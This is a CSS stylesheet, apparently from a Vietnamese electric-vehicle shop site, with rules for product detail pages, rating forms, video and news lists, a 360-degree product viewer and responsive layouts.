				.detail-rating-info, .detail-qa{border:1px solid #d2d2d2;padding:15px 20px;margin-bottom:20px;border-radius: 5px;}.rating-item>span.rating-bar{width:68%;background:#d4d4d4;height:12px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;box-shadow:inset 1px 1px 4px -1px rgba(0,0,0,.3);}.rating-item>span{display:inline-block;position:relative;}
				.rating-item>span>span{display:block;position:absolute;left:0;top:0;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#ffa63e;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.4);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.rating-item>span.rating-level{width:20%;color:#0082f1;}.rating-item{display:table;width:100%;margin-bottom:20px;}
				.list-video{margin-top:10px;}
				.firsvideo h4 a{text-transform:uppercase;font-weight:bold;color:#fff;border-bottom:1px solid #484444;width:100%;float:left;padding-bottom:5px;}
				.videoda iframe{}
				.list-video li:hover{background:#353535 !important;}.hotweek li a:visited h3{color:#999;}
				.hotweek li a h3{display:block;font-size:16px;color:#4d4d4d;line-height:24px;}.hotweek li:first-child a strong, .hotweek li:first-child+li a strong, .hotweek li:first-child+li+li a strong{background:#D40000;border:1px solid #D40000;color:#fff;}
				.hotweek li a{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid #f1f1f1;}
				.hotweek li{display:block;overflow:hidden;}
				.hotweek ul{display:block;overflow:hidden;clear:both;margin:-1px 0 20px;border-top:1px solid #e5e5e5;}
				.hotweek h4{float:left;font-size:18px;color:#4a90e2;line-height:1.3em;padding:8px 0;border-bottom:3px solid #E00000;}
				.hotweek li a strong{float:left;width:30px;height:32px;padding:7px 0 5px;background:#f6f6f6;border:1px solid #e8e8e8;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;font-size:16px;font-weight:700;font-style:italic;text-align:center;color:#251C1C;margin:3px 8px 8px 0;}
				.list-video li{float:left;width:100%;color:#fff;color:#cacaca;font-size:13px;font-weight:normal;padding-left:10px;}.list-video li h4{color:#cacaca;font-size:13px;font-weight:normal;padding:5px;line-height:21px;}
				.videoda{float:left;width:100%;min-height:460px;background:#272626;margin-top:20px;}
				.videoitem{float:left;padding:0px;}
				.list-video li img{float:left;padding:10px;width:103px;padding-left:0px;}
				.list-video li:hover{background:#252525;cursor:pointer;}
				.list-video li h4{}
				.listvideos{padding-left:0px;height:460px;overflow:auto;}
				.itemda img{float:right;width:40%;}
				.imgload{width:70px !important;height:70px !important;text-align:center;margin-left:84px;}
				.itemda .left{width:60%;text-align:left;padding-right:20px;line-height:38px;}
				@media screen and (max-width:1200px){
					#ul_cate li a{
						font-size:8px;
					}
					.homenews li h3{
						font-size:12px;
					}
					.list_news li{
						height:57px;
					}
					.homeproduct li{
						height:auto !important;
					}
					.dipimg iframe{
						height:180px;
					}
				}
				
				@media screen and (max-width:1000px){
					.hotlineul{
						background:none;
						width:100%;float:right;
					}
					.search-area{
						display:none;
					}
					#ul_cate li{
						padding-left:5px;
					}
					.list_news li{
						height: 78px;
					}
					#txtFMailAddress{
						
					}
					.fshop-ft-httt li a{
						width:60px;
					}
					.colfoot li{
						font-size:11px !important;
						text-align:left !important;
					}
					#imagess img{
						
					}
					.child-contaier{
						
					}
					.priceInfo span{font-size:14px;font-weight:bold;}
					.hotlineul{padding-left:0px;}
					.clearfix li a{font-size:12px !important;}
					.div360{width:100% !important;float:left;}
					.abs1{width:100% !important;}.tsktdiv{width:100% !important;}
					.sliderwrapper .contentdiv ul li{float:left;width:20% !important;min-height:92px;}
					.fshop-lprod-bnbot ul li{margin-right:0px;width:25%;min-height:75px;}
					.homeproduct li{height: 360px !important;}
					.homenews h2{font-size:10px;}
					.searchmenu{display:none;}.rightspect{float:left;width:100%;position:relative;padding:20px;padding-top:20px;}.rightspect_cont{vertical-align:bottom;margin-top:-15px;}.detail-comment-box{width:100%;float:left;}
					.moreproduct a{padding:5px 5px;}
					.fshop-lprod-bnbot ul li{margin-right:0px;width:25%;}
					.textlogo1{letter-spacing:2.4px;}
					#ul_cate li{padding-left:5px;padding-right:6px;font-size: 13px;display: inline;}
					.texthome span{font-size:10px;}
					.timework{font-size:16px !important;width: 100%;float: left;}
					.sliderwrapper .contentdiv ul li{width:186px;}
					.sliderwrapper .contentdiv ul li img{width:169px;}
					#ul_cate li a{font-size: 9px;}
					.titlespan{font-size:12px;}
					.bannerhome img{height:273px;}
					.homenews li h3{font-size:13px;}
					.comfortable_buy table td a{font-size:14px;width:90%;}
					.comfortable_buy table strong{width:10%;}
				}

				#loadMore{color:green;cursor:pointer;}
				#loadMore:hover{color:black;}
				#showLess{color:#fd6e1d;cursor:pointer;}
				.half-star{background-position:-108px -21px;}
				.jssora05l, .jssora05r{display:block;position:absolute;width:40px;height:40px;cursor:pointer;background:url(images/a17.png) no-repeat;overflow:hidden;}.newslist li .shortdes p{display:block;color:#555;}
				.newslist{float:left;width:100%;}
				.newslist li .shortdes *{line-height:30px!important;font-size:16px!important;}.newslist li a:visited h3{color:#5D5B5B;}
				.linktgdd{display:block;overflow:hidden;position:relative;}.linktgdd h4{float:left;font-size:18px;color:#4d4d4d;line-height:1.3em;padding:8px 0;border-bottom:4px solid #fcc700;}.linktgdd a{float:left;width:50%;margin:-1px 0 20px;border-top:1px solid #e5e5e5;text-align:center;}.linktgdd a h3{display:block;line-height:1.3em;font-size:15px;color:#4d4d4d;padding:16px 0 10px 0;text-align:center;}.iconnews-face{background-position:-76px -30px;width:80px;height:80px;display:block;margin:10px auto;}
				.newslist li a h3{display:block;line-height:1.3em;padding:6px 0;font-size:20px;color:#1F1F1F;font-weight:bold;}.newslist li div span{float:left;font-size:14px!important;color:#c9c9c9;margin-right:6px;cursor:pointer;}
				.jssora05l{background-position:-10px -40px;}
				.jssora05r{background-position:-70px -40px;}
				.jssora05l:hover{background-position:-130px -40px;}
				.jssora05r:hover{background-position:-190px -40px;}
				.jssora05l.jssora05ldn{background-position:-250px -40px;}
				.jssora05r.jssora05rdn{background-position:-310px -40px;}
				.pagging{float:right;overflow:hidden;}
				.wrap_page{display:block;overflow:hidden;padding:16px 0;}
				.pagging a.actpage{background:#d2d2d2;color:#000;border:1px solid #d2d2d2;}
				.pagging a{float:left;padding:8px 14px;background:#fff;border:1px solid #b0b0b0;text-align:center;font-size:14px;color:#666;margin-right:12px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
				.hotweek li a span{display:inline-flex;font-size:12px;color:#999;}
				.detail_news{float:left;width:100%;line-height:22px;color:#596067;font-family:Arial,sans-serif;font-size:13px !important;}
				.jssora05l{left:15px !important;}
				.jssora05r{right:250px !important;}
				.tgxd{width:100%;}.askhighlight h4{color:#4a90e2;}.askhighlight h4{float:left;font-size:18px;color:#4a90e2;line-height:1.3em;padding:8px 0;border-bottom:3px solid #fcc700;}
				.detail_news .title{font-size:22px;}.linktgdd a span{display:block;padding:10px 0;text-align:center;font-size:15px;color:#999;}.parameter li span{display:table-cell;width:35%;vertical-align:top;padding:6px 5px;font-size:13px;color:#666;}
				.parametdesc{}.parametdesc li{line-height:25px;padding-left:5px;}
				.parametdesc li:nth-child(2n+2){
					background:#ddd;
				}
				.parametdesc li:last-child{
					background:none;
				}
				.parametdesc li{display:table;padding:0px;width:100%;background:#fff;font-size:14px;border-bottom:1px solid #e7e7e7;overflow:hidden;padding-top:4px;padding-bottom:3px;padding-left:5px;}.parametdesc li span{display:table-cell;width:44%;vertical-align:middle;color:#888;padding-left:0px;line-height:17px;}
				#boxspecification{float:left;width:100%;padding-top:35px;}
				.parametdesc li strong{display:table-cell;width:70%;font-weight:normal;vertical-align:middle;color:#333;}
				.parametdesc li strong a{color:#4a90e2;}
				.parametdesc li button{display:block;padding:8px 0;text-align:center;background:#f5f5f5;border:1px solid #d2d2d2;color:#4a90e2;font-size:15px;width:100%;cursor:pointer;}
				.parametdesc li:last-child{border-bottom:0;}
				.showdropdown{float:left;width:100%;}
				.rightabs img{width:100%;}
				.rightabs{float:left;width:50%;}
				.abs{float:left;width:50%;}.parametdesc li button{display:block;padding:8px 0;text-align:center;background:#f5f5f5;border:1px solid #d2d2d2;color:#4a90e2;font-size:15px;width:100%;cursor:pointer;}#boxspecification h4{display:block;font-size:21px;color:#333;line-height:1.3em;margin-bottom:12px;}
				.detail_news tr td{padding:10px;border: 1px solid #EFEFEF !important;padding: 5px !important;}
				#conten_detail table{padding-bottom:10px;padding-top:10px;float:left;width:100% !important;}
				.detail-post-review{margin-top:30px;}
				.detail-post-review>.left{overflow:hidden;}
				.left{float:left;}.detail-post-item h3{font-weight:normal;color:#333;line-height:22px;font-size:14px;}
				#thongso{float:left;width:100%;padding-top:20px;}
				.right{float:right;}
				.detail-review-box>.right{line-height:26px;}.detail-right-sidebar{/* float:right; */}.detail-references-post .detail-title, .detail-rating-info .detail-title{margin-bottom:15px;margin-top:10px;}
				#danhgia{float:left;margin-top:35px;padding-top:20px;}
				h3.detail-title{font-size:32px;line-height:37px;font-weight:normal;margin-bottom:30px;}
				.detail-post-item{margin-bottom:22px;}
				.detail-review-link:before{content:"Được, tôi muốn đọc đánh giá sâu hơn nữa!";display:inline-block;font-family:Arial,sans-serif;margin-top:22px;font-size:16px;font-weight:bold;}
				.rating{display:inline-block;overflow:hidden;}
				.product-info .rating{float:right;margin-right:-20px;opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s}
				.sidebar td.product-info .rating{display:block;margin-top:-5px;float:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1}
				.rating-box{font-size:14px;color:#7a8188;vertical-align:middle}
				.product .rating-box{float:right}
				.product-single-info .rating-box{margin-top:-15px;margin-bottom:20px}
				.rating-box .rating{float:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;margin-right:-20px}
				.rating img+img{margin-left:-2px}
				.product:hover .rating{opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1}#div-sending-rate{-moz-border-radius:2px;}#wrapper-form-rate img{float:left;}
				#wrapper-check-rate{width:353px;margin:auto;margin-top:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666664;font-weight:bold;}
				#txtNameRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-left:4px;}#txtEmailRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-top:3px;margin-left:4px;}
				.rating{height:26px;width:160px;margin-left:20px;float:left;}.scorewrap-clearfix{float:left;width:100%;margin-top:18px;}.number-ratting{height:32px;width:65px;border-right:#999 solid 1px;float:left;padding-top:11px;padding-left:20px;font-size:22px;}.form-list-ratting{font-size:12px;padding-left:20px;height:36px;width:95px;float:left;padding-top:-5px;line-height:18px;}.show-ratting-post{font-size:12px;text-align:center;padding-top:21px;margin-left:10px;float:left;width:149px;}.show-ratting-post{color:#2b7fc8;}.icon-sc{padding-left:10px;}.icon-socialscore{float:left;width:96px;padding-top:5px;overflow:hidden;}
				.left-detail-item .section-title{margin-bottom:10px;}
				.socialscore{background-color:#f1f1f1;margin-top:5px;height:35px;float:right;width:277px;padding-top:7px;padding-left:10px;}#divRate{width:340px;height:180px;display:none;z-index:98;margin-top:45px;position:absolute;background:none repeat scroll 0% 0% #fffbf2;border:2px solid #abb2b8;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;margin-left:20px;}
				.btnCloseRate{position:absolute;top:0;right:0;width:30px;height:25px;cursor:pointer;z-index:8040;text-align:center;color:#95a5a6;font-size:23px;font-weight:700;background:url("images/icons.png") repeat scroll -29px -256px rgba(0,0,0,0);}#wrapper-send-rate{height:315px;width:397px;margin:auto;}.title-rate-display{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666;font-weight:bold;margin-top:20px;}#wrapper-form-rate{margin-top:10px;}#wrapper-form{float:left;margin-left:8px;}#txtArea{width:348px;height:70px;}#wrapper-check-rate{width:353px;margin:auto;margin-top:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666664;font-weight:bold;}.sign-in{font-size:12px;color:#666;margin-top:15px;}#wrapper-btn{height:35px;width:353px;margin-top:5px;}#wrapper-btn .btnSendRate{font-size:14px;color:#fff;text-align:center;margin-top:16px;margin-left:27px;}#wrapper-btn input{float:left;height:31px;width:126px;border-radius:3px;background:#d41212;font-size:12px;color:#fff;text-align:center;}#div-sending-rate{border:#abb2ba solid 2px;height:315px;z-index:98;position:absolute;display:none;max-width:393px;background:#fffbf2;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;margin-top:34px;}#wrapper-form-rate img{float:left;}
				#wrapper-check-rate{width:353px;margin:auto;margin-top:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666664;font-weight:bold;}
				#txtNameRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-left:4px;}#txtEmailRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-top:3px;margin-left:4px;}
				.section-title1{font-size:17px;font-family:'Roboto Condensed';color:#797979;padding-bottom:10px;padding-left:0px;margin-top:0px;font-weight:bold;margin-bottom:10px;}
				.section-title1{padding-bottom:6px;margin-bottom:0;position:relative;float:left;padding:10px;background:#f1f1f1;border:1px solid #ddd;margin-right:10px;margin-top:10px;border-bottom:0px;}
				#slider1_container{    background: #fff !important;
					margin: 0 auto;
					text-align: center;
					width: 1024px;
					float: initial;}
					.tabs2 .current{color:#fd6e1d;top:1px;background:#fff;margin-top:10px;text-decoration:none;}
					.tab2 .tabs2{float:left;width:100%;border-bottom:1px solid#ddd;margin-bottom:15px;position:relative;}
					.picture .viewcolor{display:block;overflow:hidden;text-align:center;}.picture .viewcolor b{display:inline-block;font-size:13px;color:#A59C9C;}.picture .viewcolor a{padding:0 10px;}
					.picture .viewcolor a{display:inline-block;background:#fff;border:1px solid #288ad6;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;font-size:12px;color:#288ad6;text-align:center;margin-bottom:5px;cursor:pointer;}
					#bttop span:before{cursor:pointer;background:#C51616;width:40px;position:fixed;right:20px;bottom:45px;height:40px;text-align:center;line-height:40px;font-size:18px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-
						transition:all .2s linear;color: #FFF;content:"▲";opacity:.7;z-index:99;border-radius: 3px;border: 1px solid #01255C;}
						.rnews{text-align:right;}
						.btnOpenRate{height:8px;display:none;}.btnOpenRate img{margin-left:133px;margin-top:0px;}.content-special table tr td{padding:8px;border-bottom:1px solid #F2EFEF;text-align:left;vertical-align:top;font-size:17px;}.content-special table td.spec-title{color:#000;padding:7px;}
						.detail-rating-chart{float:left;width:100%;padding:20px;}
						.abs1{width:20%;float:left;}
						.div360{float:left;width:80%;}
						.ifKit b{color:#fff;}
						.ifKit{color:#D6D10F;float: left;width: 100%;}
						.fr-right-sidebar{}.fr-right-box{position:relative;margin-bottom:20px;}.fr-right-title{border-bottom:1px solid #d5d5d5;padding:20px 0 10px;}.fr-right-title h3{margin:0;color:#464646;font-size:16px;font-weight:bold;}.fr-category .fr-item:first-child{border-top:0;margin-top:0;}
						.fr-right-sidebar .fr-item{border-top:0;padding:8px 0;margin:0;border-bottom:1px solid #ececec;}.fr-right-sidebar .no-thumbnail .fr-item-content{padding-left:0;}
						.fr-item-content h3 a{color:#262626;font-weight:normal;font-size:14px;line-height:18px;}
						.fr-item-info *{display:inline-block;margin-right:10px;}
						.fr-item-content{display:table-cell;padding-left:15px;font-size:12px;color:#898989;}
						.toast-item{height:auto;background:#333;opacity:1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#eee;padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px;font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:18px;border:2px solid #999;display:block;position:relative;margin:0 0 12px 0;}
						.toast-type-warning{border:1px #fcd59e solid;background:#fff2b0;color:#8c6d39;}
						.toast-item-image{width:32px;height:32px;position:absolute;top:50%;margin-top:-16px;left:5px;}
						.toast-item-image-success{}
						.toast-type-warning{border:1px #71b371 solid;background:#71b371;color:#fff;}
						.toast-item p{text-align:left;padding:5px 10px 5px 45px;text-align:center;}
						.MsoNormal span{
							font-size:14px !important;
						}
						.priceOld{
							color: #6D6868;
							text-align: left;
							text-decoration: line-through;
							
						}
						#owl-demo2 .owl-controls{
							width:100%;
						}
						.productmain:hover .sspro1{
							opacity:1;
							transition:0.8s;
						}
						.width100{
							width:100% !important;
							height:auto !important;
							padding-top: 3px;
							background: #fff;
						}
						.productmain:hover .num_view{
							opacity:0;
						}
						.comlist {
							display: table-cell;
							vertical-align: middle;
							padding: 20px 1% 20px 1%;
							border-right: 1px solid #ddd;
							position: relative;
							}.comlist form {
								position: relative;
								display: block;
								}.comlist input[type="search"] {
									display: block;
									width: 100%;
									padding: 8px;
									border: 1px solid #ddd;
									font-size: 14px;
									color: #666;
									}.comlist form button {
										width: 35px;
										height: 34px;
										border: 0;
										border-radius: 0;
										position: absolute;
										top: 1px;
										right: 1px;
									}

									.comlist button {
										position: absolute;
										top: 4px;
										right: 5px;
										cursor: pointer;
										background: #fff;
										border: 1px solid #ddd;
										border-radius: 20px;
										width: 20px;
										height: 20px;
										}.icontgdd-scomp {
											background-position: -175px -85px;
											width: 18px;
											height: 18px;
											position: absolute;
											top: 8px;
											right: 10px;
										}
										[class^="icontgdd-"], [class*="icontgdd-"] {
											background-image: url('/css/images/iconmuon.png');
											background-repeat: no-repeat;
											display: inline-block;
											height: 30px;
											width: 30px;
											line-height: 30px;
											vertical-align: middle;
										}

										.num_view {
											padding: 1px;
											background: none;
											border-radius: 4px;
											color: #948D8D;
											font-size: 12px;
											opacity: 1;
											position: absolute;
											bottom: 21px;
											right: 10px;
											width: 112px;
											text-align: center;
											line-height: 17px;
										}

										.info .view{
											color: #828282;
											font-size:13px;
											float:left;
											width:100%;
											padding-top:5px;
										}
										.priceAll{
											float:left;
											width:100%;
											background:url(img/price_bg.png);
											margin-bottom: 10px;
											padding: 10px;
										}
										.branch-qtyremain{
											float:left;
											width:100%;
											}.branch-qtyremain{
												float:left;
												width:100%;
											}
											.small {
												position: absolute;
												right: 0;
												top: -39px;
											}
											.anameTet{
												font-size:18px;
											}
											.othernews{
												float: left;
												width: 100%;
												padding-top: 20px;
												font-size: 18px;
												border-bottom: 1px solid #ddd;
												padding-bottom: 8px;
											}
											.iclass img{
												max-width:100px;
											}
											.old_news{
												padding-left:0px !important;
											}
											.ddd{
												color: #7D7272;
												font-size: 13px;
												line-height: 15px;
												padding-top: 8px;
											}
											.small ul {
												float: right;
												width: 200px;
												background: #fff;
												border-radius: 10px 10px 0 0;
												border: 1px solid #ddd;
												border-bottom: 0;
											}
											.small li:first-child {
												color: #288ad6;
											}
											.small li {
												float: left;
												padding: 10px 6px;
												font-size: 14px;
												color: #666;
												font-weight: 600;
												cursor: pointer;
												} .small li:last-child {
													color: #fd6e1d;
												}
												.small li span {
													float: left;
													font-size: 12px;
													color: #999;
													margin: 0;
												}
												.icontgdd-comcyan {
													background-position: -35px -85px;
													width: 12px;
													height: 12px;
													}.homenews li .cyan {
														display: inline-block;
														font-size: 12px;
														color: #999;
													}
													.num_view2 {
														/*padding: 1px;*/
														/*background: none;*/
														/*border-radius: 4px;*/
														/*color: #948D8D;*/
														/*font-size: 12px;*/
														/*opacity: 1;*/
														/*position: absolute;*/
														/*bottom: 57px;*/
														/*right: 123px;*/
														/*width: 175px;*/
														/*text-align: center;*/
														/*line-height: 22px;*/
														/*border: 1px solid #ddd;*/
														/*padding-top: 4px;*/


													}

													.num_view2 {
														padding: 1px;
														background: none;
														border-radius: 4px;
														color: #948D8D;
														font-size: 12px;
														opacity: 1;
														position: absolute;
														bottom: 21px;
														right: 10px;
														width: 112px;
														text-align: center;
														line-height: 17px;
													}

													.botMore span{
														float:left;
														position:relative;
														width: 92px;
														height: 62px;
													}
													.botMore img{

														padding: 4px;
													}
													.botMore{
														padding:10px;
														float:left;width:100%;
														height: 20%;
													}
													.p-item-bound{
														float:left;width:100%;
														height: 63%;
													}
													.productmain:hover .sspro2 {
														opacity: 1;
														transition: 0.8s;
													}
													.sidebar ul li{
														width: 100%;
														font-weight: bold;
														border-bottom: 1px dotted #ddd;
														padding-top: 5px;
														padding-bottom: 5px;
													}

													.strong2{
														position:absolute;
														bottom:0px;
													}
													.toast-position-bottom-right {
														position: fixed;
														bottom: 65px;
														right: 20px;
													}
													.toast-container {
														width: 280px;
														z-index: 9999;
													}
													#adv_onlinefriday { 
														position: fixed;
														bottom: 0;
														right: 0;
														z-index:999;
														display:none;
													}
													.close_onlinefriday
													{ 
														top:-20px;
														right:0;
														position: absolute;
														cursor:pointer;
													}
													
													.sbzon{left: 0;}
													.adv_onl-frbox{ position: relative;}
													.ofmb{display: none;}
													@media (max-width: 768px) {
														#adv_onlinefriday {  
															width:320px;
															left: 50%;
															margin-left: -160px;
															text-align:center;
															display:block;
														}
														.button-bottom{display: none;}
														.ofmb{display: block;}
														.ofdk{display: none;}
													}
													.sspro2 {
														position: absolute;
														bottom: 57px;
														right: 25px;
														/* opacity: 0; */
														font-weight: bold;
													}
													.ulcolor .selected,.ulcolor2 .selected{
														border:1px solid #fd6e1d;
													}
													#centerId button{
														border: 1px solid #ddd;
														background: none;
														border-radius: 5px;
														padding: 8px;
														color: #2192FA;
														
													}
													.infomo li p {
														color: #008FFF !important;
													}
													.infomo{
														border:1px solid #ddd;
														border-radius:5px;float:left;margin-top:10px;
													}

													.orange{
														color:orange;
													}

													#container .threesixty {
														position: relative;
														overflow: hidden;
														margin: 0 auto;
													}
													#container .threesixty .threesixty_images {
														display: none;
														list-style: none;
														margin: 0;
														padding: 0;
													}
													#container .threesixty .threesixty_images img {
														position: absolute;
														top: 0;
														width: 100%;
														height: auto;
													}
													#container .threesixty .threesixty_images img.previous-image {
														visibility: hidden;
														width: 0;
													}
													#container .threesixty .threesixty_images img.current-image {
														visibility: visible;
														width: 100%;
													}
													#container .threesixty .spinner {
														width: 60px;
														display: block;
														margin: 0 auto;
														height: 30px;
														background: #333;
														background: rgba(0, 0, 0, 0.7);
														-webkit-border-radius: 5px;
														-moz-border-radius: 5px;
														border-radius: 5px;
													}
													#container .threesixty .spinner span {
														font-family: Arial, "MS Trebuchet", sans-serif;
														font-size: 12px;
														font-weight: bolder;
														color: #FFF;
														text-align: center;
														line-height: 30px;
														display: block;
													}
													#container .threesixty .nav_bar {
														position: absolute;
														top: 10px;
														right: 10px;
														z-index: 11;
													}
													#container .threesixty .nav_bar a {
														display: block;
														width: 32px;
														height: 32px;
														float: left;
														background: url(/demo/img/sprites.png) no-repeat;
														text-indent: -99999px;
													}

													#container .threesixty .nav_bar a.nav_bar_play {
														background-position: 0 0;
													}
													#container .threesixty .nav_bar a.nav_bar_previous {
														background-position: 0 -73px;
													}
													#container .threesixty .nav_bar a.nav_bar_stop {
														background-position: 0 -37px;
													}
													#container .threesixty .nav_bar a.nav_bar_next {
														background-position: 0 -104px;
													}
													/* html */
													#container:-webkit-full-screen {
														background: #ffffff;
														width: 100%;
														height: 100%;
														margin-top: 0;
														padding-top: 200px;
													}
													#detail div{
														max-width:100%;
													}
													/* 10:38:24 04/12/2015 */.close {
														float: right;
														width: 75px;
														height: 75px;
														position: absolute;
														top: 0;
														right: 0;
														cursor: pointer;
														opacity:1;
													}
													.close:hover, .close:focus{
														opacity:1;
													}
													.icondetail-closearticle {
														background-position: -160px -60px;
														width: 75px;
														height: 75px;
													}

													#ajxarticle {
														position: fixed;
														top: 0;
														left: 0;
														right: 0;
														bottom: 0;
														z-index: 159999;
														background: rgba(0,0,0,0.75);
														display:none;
													}
													article {
														display: none;
														width: 890px;
														height: 100vh;
														overflow-x: hidden;
														overflow-y: auto;
														margin: 0 auto;
														padding-left: 15px !important;
														font-size: 15px;
														color: #333;
														background-color: #fff;
														box-shadow: 12px 0 15px -4px rgba(0, 0, 0, 0.7), -12px 0 8px -4px rgba(0, 0, 0, 0.7);
													}
													article h1 {
														display: block;
														line-height: 1.3em;
														overflow: hidden;
														font-size: 24px;
														color: #444;
														margin-bottom: 20px;
														margin-top: 10px;
													}
													article .goback {
														display: block;
														padding: 10px 0;
														text-align: center;
														font-size: 12px;
														color: #288ad6;
														font-weight: 600;
														border: 1px solid #288ad6;
														border-radius: 4px;
														width: 325px;
														margin: 20px auto;
														}article .newsrelate h4 {
															display: block;
															overflow: hidden;
															line-height: 1.3em;
															font-size: 16px;
															color: #333;
															margin-bottom: 20px;
															}article .newsrelate a {
																float: left;
																overflow: hidden;
																width: 50%;
															}
															article a {
																color: #288ad6;
																}article .newsrelate a img {
																	float: left;
																	width: 75px;
																	height: 50px;
																	margin: 0 20px 0 0;
																}
																article .newsrelate a h3 {
																	display: block;
																	line-height: 1.3em;
																	overflow: hidden;
																	width: 65%;
																	height: 38px;
																	font-size:13px;
																	}article .newsrelate a label {
																		float: left;
																		font-size: 12px;
																		color: #666;
																		margin-right: 10px;
																		}article .newsrelate a span {
																			display: block;
																			font-size: 12px;
																			color: #999;
																			}article .newsrelate a.viewall:hover {
																				color: #e67e22;
																			}
																			article .newsrelate a.viewall {
																				float: right;
																				font-size: 13px;
																				font-weight: 600;
																				color: #288ad6;
																				padding: 10px;
																				width: 200px;
																			}
																			article .newsrelate a:hover {
																				text-decoration: none;
																			}
																			article .newsrelate a {
																				float: left;
																				overflow: hidden;
																				width: 50%;
																			}
																			.div360{
																				position:relative;
																				margin-top:5px;
																			}
																			.control360 {
																				position: absolute;
																				bottom: 20px;
																				right: 30px;
																				width: 100%;
																				text-align: center;
																			}
																			.thegioixedien{
																				padding:0px;margin:0px !important;
																			}
																			.controls-360 button {
																				background: #f1f1f1;
																				-ms-border-radius: 4px;
																				border-radius: 4px;
																				padding: 8px;
																				border: 1px solid #288ad6;
																				color: #288ad6;
																				font-size: 16px;
																				display: none;
																			}
																			#owl-demo3 .owl-controls{
																				position:absolute;
																				}#owl-demo3 .owl-controls {
																					position: absolute;
																					top: 0%;
																					width: 100%;
																				}
																				.owl-buttons div{
																					padding:10px;
																				}
																				.owl-buttons div {
																					padding: 5px !important;
																					font-size: 40px !important;
																					width: 46px;
																				}
																				#owl-demo3 .owl-pagination{
																					position: absolute;
																					bottom: -48px;
																					width: 100%;
																				}
																				.orderPro {
																					float: left;
																					width: 100%;
																					margin-top: 10px;
																					cursor: pointer;
																					text-align: center;
																					margin-top: 15px;
																					margin-bottom: 12px;
																				}
																				.orderPro .order-product{
																					padding: 10px;
																					border: 1px solid #FF8D00;
																					background: #FB771A;
																					text-align: center;
																					color: #fff;
																					border-radius: 5px;
																					/* padding-left: 97px; */
																					/* padding-right: 97px; */
																					font-size: 19px;
																					cursor: pointer;
																					width: 100%;
																					float: left;
																				}
																				.list-video li#active{
																					background:#353535;
																				}
																				.thegioixedien{
																					
																					}	.panel{
																						float:left;text-align:center;width:100%;height:60px;padding-top:14px;background:none;
																					}
																					.pa16{
																						padding:16px;
																					}
																					.panel .elm{
																						width: 29%;
																						cursor: pointer;
																						color: #000;
																						font-size: 15px;
																						background: #FFF;
																						margin-right: 10px;
																						
																						border: 1px solid #2095F9;
																						border-radius: 5px;
																						float: left;
																					}
																					.panelm{
																						width: 100%;
																						margin: 0 auto;
																						text-align: center;
																						float: left;
																						padding-left: 12%;
																					}
																					.elm span{
																						color: #2095F9;
																						font-size: 19px;
																						}.fs-hokey{
																							padding: 12px 12px 6px 12px;
																							background: #e5e5e5;
																						}
																						.fs-hokey>li{
																							display: inline-block;
																							vertical-align: middle;
																							margin: 0 2px 6px 0;
																						}
																						.fs-hokey>li>a{
																							height: 33px;
																							line-height: 33px;
																							padding: 0 10px;
																							display: inline-block;
																							font-size: 12px;
																							color: #2e2e2e;
																							background: #ffffff;
																							-webkit-border-radius: 20px;
																							-moz-border-radius: 20px;
																							border-radius: 20px;
																						}
																						.fs-hokey>li>a:hover{
																							color: #ffffff;
																							background: #000000;
																						}
																						.fs-hopkb{
																							background: #ffffff;
																							margin-bottom: 20px;
																						}
																						.fs-hopkrow{
																							margin: 0 -1px;
																						}
																						.fs-hopkcol{
																							width: 12.5%;
																							float: left;
																							padding: 0 1px;
																							position: relative;
																						}
																						.fs-hopkcol>a{
																							display: block;
																							padding: 10px;
																						}
																						.fs-hopkimg{
																							display: block;
																							height: 130px;
																							text-align: center;
																						}
																						.fs-hopkimg img{
																							max-height: 115px;
																						}
																						.fs-hopkname{
																							color: #1e1e1e;
																							height: 35px;
																							line-height: 1.22;
																							overflow: hidden;
																							-ms-text-overflow: ellipsis;
																							text-overflow: ellipsis;
																						}
																						.fs-hopkpri{
																							font-weight: bold;
																							color: #d0021b;
																						}

																						.fs-hotit {
																							display: inline-block;
																							text-transform: uppercase;
																							font-size: 22px;
																							color: #2e2e2e;
																							margin-bottom: 15px;
																						}
																						.fs-hopkname {
																							color: #1e1e1e;
																							height: 35px;
																							line-height: 1.22;
																							overflow: hidden;
																							-ms-text-overflow: ellipsis;
																							text-overflow: ellipsis;
																							font-size: 14px;
																						}
																						.pk-tgxd{
																							margin-top: 20px;
																							font-size:12px;
																							
																							
																						}

																						.menumain {
																							width: 110%;
																							margin-left: -45px;
																						}

																						@media screen and (max-width: 1360px){
																							.t {
																								display: none;
																							}
																						}
																						.newsletter-form {
																							margin-bottom: 20px;
																						}

																						@media screen and (max-width: 1080px){
																							.menumain {
																								width: 100%;
																								margin-left: -15px;
																							}
																						}

